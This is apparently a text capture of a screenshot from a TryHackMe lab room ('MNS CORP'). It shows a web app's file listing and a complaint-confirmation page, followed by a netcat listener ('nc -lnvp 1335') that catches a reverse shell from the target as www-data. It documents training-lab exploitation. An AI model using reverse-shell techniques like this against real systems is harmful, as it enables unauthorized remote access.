 TryHackMe | MNS CORP
Eventoz : Home
10.10.209.251/action_pa
10.10.209.251/anon.php
10
VirusTotal Kali Forums Exploit-DB GHDB WhatsApp GTFOBins CyberChef Other Bookmarks
CREDITS.txt LICENSE.txt a.jpg action_page.php anon.php assets complaints.php index.html
mailer.php rag.mp4 rag2.mp4 style.css
Hello user... We recived your complaint. We will verify the genuinity. Then you
will get notification regarding this issue and action taken
from Management - 0019182
➜ ~ nc -lnvp 1335
listening on [any] 1335 ...
connect to [10.4.29.202] from (UNKNOWN) [10.10.209.251] 46104
Linux 0717c3460eb4 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Li
nux
23:38:31 up 2:05, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(john)
/bin/sh: 0: can't access tty; job control turned off
$